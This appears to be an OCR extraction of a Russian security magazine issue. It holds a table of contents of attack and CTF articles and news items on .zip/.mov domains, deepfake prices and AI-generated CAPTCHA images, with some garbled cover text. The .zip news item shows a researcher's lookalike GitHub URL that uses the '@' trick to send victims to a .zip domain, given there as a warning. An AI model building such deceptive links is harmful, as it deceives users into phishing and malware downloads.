

Препарируем<br>Viber для Android

Большой гид по сбору улик **B Linux** 

K

Основы безопасното

Как сделать добный VPN для друзей

**Cover** 

**Story** 

# Превращаем телефон на Android в инструмент хакера

**ALES ANITOMIA EXILITAL** 

 $\mathcal{W}$ 

# **Nº 290**  $J N$

MEGANews Самые важные события в мире инфосека за май

• Брут на ходу Атакуем беспроводные сети простым и эффективным способом

**• КАRMAгеддон** Атакуем клиентские устройства с помощью Karma

**• Киберфон** Превращаем телефон на Android в инструмент хакера

• Продвинутый киберфон Заряжаем телефон хакерской силой

• Фундаментальные основы хакерства Осваиваем разные способы поиска защит в программах для х86-64

• Идеальный пентест Как довести заказчика до экстаза

• Препарируем Viber Мини-гид по анализу приложений для Android

HTB Precious Эксплуатируем простую RCE в приложении на Ruby

HTB MetaTwo Раскручиваем уязвимость в WordPress до полного захвата машины

HTB Flight

Повышаем привилегии в Windows

 $\blacktriangleright$  HTB Interface Эксплуатируем баг в dompdf и инжектим команды в скрипт на Bash

HTB Absolute Атакуем Active Directory с повышением привилегий через KrbRelay

• VPN для друзей Разворачиваем свой VPN-сервер с оплатой через Telegram

**Аерем три шкуры** Как дампить тикеты Kerberos на C++

• Безопасный питон Осваиваем приемы защищенного кодинга на Python

• Что прячет пингвин Большой гид по сбору улик в Linux

• Зоркий глаз Собираем и программируем на Python устройство для видеонаблюдения

**• Титры №290** Кто делает этот журнал



Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

В этом месяце: алгоритм активации Windows XP удалось взломать, специалистам не нравятся домены .zip, ИИ создает нерешаемую CAPTCHA, из KeePass можно извлечь мастер-пароль, миллионы устройств заражают вредоносным ПО прямо на заводах, Intel расследует утечку приватных ключей Intel Boot Guard и другие интересные события мая.



Get up to speed

vour domain

with .zip

Starting at \$15/year

# IIP-В начале мая компания Google представила восемь новых доменов верхнего уровня (TLD), которые можно приобрести для размещения сайтов или email-

Get it

.zip

**WW** 

адресов: dad, esq, prof, phd, nexus, foo, а также домены zip и mov. Последние вызвали споры среди ИБ-специалистов, так как многие сочли их слишком опасными.

Хотя домены .zip и .mov существуют с 2014 года, только теперь они стали доступны для свободной регистрации, то есть сейчас любой может приобрести домен вида хакер.zip. Специалисты считают это опасным, ведь эти домены совпадают с расширениями файлов. В итоге файлы, которые часто упоминаются в сети (в сообщениях на форумах и в прочих онлайн-дискуссиях), будут автоматически преобразовываться в URL-адреса.

Дело в том, что люди нередко публикуют в сети инструкции и сообщения, содержащие имена файлов с расширениями .zip и .mov. С появлением новых TLD некоторые платформы для обмена сообщениями и социальные сети начнут автоматически преобразовывать имена файлов с расширениями .zip и mov в URL-адреса.

Например, если отправить кому-нибудь в Twitter инструкции, как открыть файл ZIP, или упомянуть в сообщении файл MOV, безобидные имена файлов преобразуются в URL-адреса.

> First extract the test.zip file and then look for test.mov. Once you have the test.mov file, double-click on it to watch the video.

> > $1:49$  PM  $\cdot$  Sent

Когда люди видят в инструкции или сообщении такой URL-адрес, они предполагают, что его можно использовать для загрузки связанного файла, и могут кликнуть по ссылке. Если же такой домен .zip принадлежит злоумышленникам, человек по ошибке попадет на вредоносный сайт, может стать жертвой фишеров или загрузить вредоносное ПО, полагая, что URL безопасен, поскольку получен из надежного источника.

Причем подобные атаки, к сожалению, не только теоретические: компания Silent Push Labs уже обнаружила фишинговую страницу на microsoftoffice[.]zip, которая пытается похищать учетные данные для аккаунтов Microsoft. А известный под ником mr.d0x ИБ-эксперт создал РоС-набор инструментов для фишинга и наглядно показал, что прямо в браузере можно создавать на доменах .zip фальшивые окна WinRAR и Windows File Explorer. Это позволяет обмануть пользователей, убедив их, что они открывают файл ZIP.

Экспериментируют с новыми доменами и другие специалисты. К примеру, Бобби Раух (Bobby Rauch) опубликовал масштабное исследование, посвященное разработке убедительных фишинговых ссылок с использованием символов Unicode и разделителя @ в URL-адресах.

Его опыт показывает, что злоумышленники могут с легкостью создавать фишинговые адреса, которые, например, выглядят как обычные URL для загрузки файлов с GitHub, а на самом деле перенаправляют жертву на сайт  $v1.27.1$ [.]zip.

> Can you quickly tell which of the URLs below is legitimate and which one is a malicious phish that drops evil.exe?

https://github.com/kubernetes/kubernetes/archive/refs/tags/@v1271.zip

https://github.com/kubernetes/kubernetes/archive/refs/tags/v1.27.1.zip

Исследователь предлагает найти отличия и безвредный URL-адрес

В итоге новые домены вызвали жаркие споры среди разработчиков, ИБ-специалистов и админов. Одни считают, что опасения неоправданны, а другие уверены, что домены .zip и .mov создают новые ненужные риски.

Кроме того, люди уже начали массово регистрировать домены .zip, связанные с именами распространенных ZIP-архивов, включая update.zip, financialstatement.zip, setup.zip, attachment.zip, officeupdate.zip u backup.zip. Некоторые из них используются для отображения информации о рисках зоны zip, другие содержат рикроллы, мемы и прочие безобидные вещи.

В ответ на критику специалисты Google заявляют, что риск путаницы между именами файлов и доменами не нов и существуют смягчающие меры для защиты пользователей.

<u> КА</u> «Риск путаницы между доменными именами и именами файлов не нов. Например, продукты ЗМ Command используют доменное имя command.com, которое также является важной программой в MS DOS и ранних версиях Windows. Приложения имеют средства защиты от этого (например, Google Safe Browsing), и эти защитные средства будут действовать и для TLD, подобных .zip, - объясняют в Google. -В то же время новые пространства имен предоставляют расширенные возможности для именования, такие как community.zip и url.zip. Google серьезно относится к фишингу и вредоносным программам, и в Google Registry есть механизмы приостановки или удаления вредоносных доменов для всех наших TLD, включая .zip. Мы будем продолжать следить за использованием .zip и других TLD и в случае появления новых угроз примем соответствующие меры для защиты пользователей».

# 20 000 ДОЛЛАРОВ ЗА ДИПФЕЙК

Эксперты «Лаборатории Касперского» проанализировали на нескольких форумах в даркнете русскоязычных и международных - объявления с предложениями услуг по созданию дипфейк-роликов. Судя по опубликованным сообщениям, одна минута такого видео стоит от 300 до **ZU UUU** долларов США.

В компании отметили, что спрос на соответствующие сервисы и инструменты в даркнете значительно превышает предложение. Цены на создание или покупку дипфейков могут варьироваться в зависимости от сложности проекта и качества конечного продукта.



# Please click each image containing a Yoko

If there are None, click Skip





Пользователи пожаловались, что CAPTCHA в Discord, которую предоставляет компания hCaptcha, заставляет их искать на приведенных фото несуществующие объекты. Например, пользователей поставил в тупик объект, названный Yoko, похожий на гибрид улитки и йо-йо, который сотворил ИИ.



Одновременно с этим другие люди обнаружили, что их просят найти изображения куба-головоломки, который тоже создан искусственным интеллектом и не слишком похож на реально существующий предмет, хотя и напоминает кубик Рубика. К тому же все объекты в задании выглядят так, будто пришли прямиком из зловещей долины.



САРТСНА для Discord предоставляет компания hCaptcha, и представители Discord сообщили журналистам, что технология, генерирующая странные промпты, «является собственностью стороннего партнера, и Discord напрямую не определяет, что будет представлено пользователям».

В свою очередь, представители hCaptcha объяснили, что произошедшее было «кратким тестом, который увидело небольшое количество людей». Так как суммарно технологию используют сотни миллионов пользователей, даже этот «краткий тест» привел к появлению показанных выше твитов.

Компания hCaptcha позиционирует себя как ориентированную на конфиденциальность альтернативу reCAPTCHA. Еще в 2018 году в блоге hCaptcha сообщалось, что промпты генерируются самими клиентами, которым нужны «высококачественные, созданные человеком аннотации для их потребностей в сфере машинного обучения».

То есть hCaptcha зарабатывает деньги как на клиентах вроде Discord, которые покупают профессиональные и корпоративные подписки для запуска сервисов САРТСНА, так и на клиентах, которые создают промпты. Фактически hCaptcha использует свою CAPTCHA для систем машинного обучения и генеративно-состязательных сетей.

Причем это не первый случай, когда люди замечают появление странных изображений в сервисах hCaptcha и отмечают, что компания, очевидно, обучает ИИ с помощью пользователей. К примеру, в марте текущего года пользователь Reddit жаловался, что CAPTCHA в Discord стала практически нерешаемой.

В «Например, задача "Выберите робота", где ни одно из изображений не выглядит как созданное человеком, - писал пользователь  $F$ unnerThanUsual в сабреддите Discord. - В итоге я вообше не получаю письмо для подтверждения учетной записи, даже после всех этих прыжков через обручи. Серьезно, блокировать ботов это нормально, но пытаться обучать ИИ с помощью хреновых изображений САРТСНА - совсем другое дело».





← 249 →  $\Box$  45

 $\uparrow$  Share

 $\overline{X}_{\text{A}}$  Translate

По мнению пользователей и СМИ, работа hCaptcha в настоящий момент это яркий пример проблем, которые возникают с системами машинного обучения. Первая из них заключается в том, что ИИ-системы требуют серьезного человеческого участия. Например, индексирование и категоризация изображений, как правило, передается аутсорсерам из развивающихся стран, чей труд оплачивается крайне плохо.

Другая проблема — дрейф данных (data drift): чем дольше работают системы машинного обучения, тем больше данных им требуется. В конечном счете они начинают использовать данные, которые сами сгенерировали для самообучения. И системы, которые достаточно долго тренируются на себе, в итоге приходят к тому, что выдают запросы на определение непонятных объектов вроде Yoko.

# МОШЕННИКИ ЗВОНЯТ ЧЕРЕЗ WHATSAPP

